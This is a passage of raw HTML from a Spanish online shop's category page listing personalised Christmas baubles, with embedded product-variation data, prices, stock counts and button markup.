style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:4.5,&quot;display_regular_price&quot;:4.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:8,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;9387\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;4,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:9387,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;mate&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;15&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:15,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7378\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNDM001&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7378,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;brillo&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;,&quot;attribute_pa_tamano-bola&quot;:&quot;6-cm&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;25&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7411,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:25,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;\t\t&lt;span class=\&quot;tiered-pricing-dynamic-price-wrapper\&quot;\n\t\t\t data-display-context=\&quot;shop-loop\&quot;\n\t\t\t data-price-type=\&quot;no-rules\&quot;\n\t\t\t data-product-id=\&quot;7377\&quot;\n\t\t\t data-parent-id=\&quot;7371\&quot;&gt;\n\t\t\t&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3,50&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;BNDB001&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7377,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7371,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_153533-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rojo " data-name="Rojo" title="Rojo" data-value="rojo" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#dd3333;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        20 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7822 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-creaciones-divertidas product_tag-dorado-vintage product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado-vintage-copia/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7822" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7822" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada DORADO VINTAGE&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7822" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7822" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado-vintage-copia/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado-vintage-copia/" title="Bola de Navidad personalizada DORADO VINTAGE">
    <div class="main-img">
        <img width="350" height="467" src="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bola de Navidad personalizada DORADO VINTAGE" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-450x600.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-scaled-595x793.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-225x300.jpg 225w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-768x1024.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-1152x1536.jpg 1152w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-1536x2048.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/IMG_20191106_152950-scaled.jpg 1920w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-dorado-vintage-copia/" title="Bola de Navidad personalizada DORADO VINTAGE">
            Bola de Navidad personalizada DORADO VINTAGE        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7822"
			  data-parent-id="7822">
			<span class="woocommerce-Price-amount amount"><bdi>3,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7822" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_acabado-bola&quot;:&quot;&quot;,&quot;attribute_pa_decoracion-bola&quot;:&quot;&quot;,&quot;attribute_pa_color-texto&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;div class=\&quot;stock nasa-single-product-stock\&quot;&gt;&lt;span class=\&quot;stock-sold\&quot;&gt;Solo quedan &lt;b class=\&quot;primary-color\&quot;&gt;47&lt;\/b&gt; art\u00edculo(s) en stock.&lt;\/span&gt;&lt;div class=\&quot;nasa-product-stock-progress\&quot;&gt;&lt;span class=\&quot;nasa-product-stock-progress-bar primary-bg\&quot; style=\&quot;width:100%\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:3.5,&quot;display_regular_price&quot;:3.5,&quot;image&quot;:{&quot;title&quot;:&quot;dav&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-scaled.jpg&quot;,&quot;alt&quot;:&quot;dav&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-scaled-595x793.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-scaled-595x793.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-225x300.jpg 225w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-768x1024.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-1152x1536.jpg 1152w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-1536x2048.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-450x600.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-scaled.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-scaled.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-450x600.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:467,&quot;src_w&quot;:595,&quot;src_h&quot;:793},&quot;image_id&quot;:7420,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7823,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7822,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-450x600.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/IMG_20191106_152950-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-texto-wrap-child nasa-color-wrap-child" data-pa_name="color-texto"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-blanco " data-name="Blanco" title="Blanco" data-value="blanco" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ffffff;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-negro " data-name="Negro" title="Negro" data-value="negro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="color-texto" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ddc54b;"></span></span></a></div></div></div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        12 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7845 status-publish instock product_cat-bolas-esfericas product_cat-bolas-y-decoracion-para-el-arbol product_cat-feliz-feliz-navidad product_tag-bola product_tag-bola-de-navidad-personalizada product_tag-bola-del-mundo product_tag-bola-granate product_tag-creaciones-divertidas product_tag-navidad product_tag-personalizada has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/bola-de-navidad-personalizada-granate-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7845" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7845" data-product_sku="" aria-label="Elige las opciones para &ldquo;Bola de Navidad personalizada GRANATE&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7845" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
